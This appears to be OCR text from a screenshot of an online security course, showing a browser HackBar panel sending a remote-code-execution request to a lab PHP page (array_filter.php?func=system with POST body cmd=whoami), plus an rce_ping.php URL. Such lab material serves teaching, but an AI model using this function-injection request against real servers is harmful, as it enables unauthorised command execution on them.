 47.105.75.177/exec/rce_ping.php
192.168.1.101/exec/code/array_f
不安全 192.168.1.101/exec/code/array_filter.php?func=system
腾讯课堂
mingy-pc\mingy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.101/exec/code/array_filter.php?func=system
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=whoami
画板 签到 答题卡 画中画 举手 预览 工具